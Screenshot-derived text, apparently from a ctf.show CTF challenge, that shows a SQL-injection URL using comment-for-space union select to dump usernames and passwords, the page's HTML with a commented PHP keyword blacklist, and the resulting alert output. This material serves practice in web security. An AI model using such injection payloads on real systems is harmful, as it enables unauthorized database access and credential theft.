 Qeury Page
http://88030202-7e53-4ed0-b44
http://88030202-7e53-4ed0-b44
ctfshow_百度搜索
ctf.show
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/group_concat(concat_ws(":",id,username,password))/**/from/**/content
火狐官方站点
新手上路
常用网址
京东商城
MySQL蜜罐获取攻击...
CTF练习平台_挡我者...
网络安全实验室|网络...
适合新手的CTF靶场合...
会员登录_i春秋_在线...
【i春秋】-专注网络安...
移动设备上的书签
13
14 </head>
15 <body>
16
17 <div id="container">
18     <div id="output">
19         <div class="containerT">
20             <h1>查询</h1>
21             <form class="form" id="entry_form" method="get" action="">
22                 <input type="text" placeholder="1" id="entry_name" name='query' value="1">
23                 <button type="sbmit" id="entry_btn">确定</button>
24                 <div id="prompt" class="prompt"></div>
25             </form>
26         </div>
27     </div>
28 </div>
29
30 <script type="text/javascript">
31     $(function(){
32         Victor("container", "output");   //登录背景函数
33         $("#entry_name").focus();
34         $(document).keydown(function(event){
35             if(event.keyCode==13){
36                 $("#entry_btn").click();
37             }
38         });
39     });
40 </script>
41 <div style="text-align:center;">
42 </div>
43 <!--
44     if(preg_match('/information_schema\.tables|information_schema\.columns|linestring| |polygon/is', $_GET['query'])){
45         die('@A@');
46     }
47 -->
48 </body>
49 </html>
50
51 <script>alert('1:admin:flag is not here!,2:gtfly:wow,you can really dance,3:Wow:tell you a secret,secret has a secret...')</script>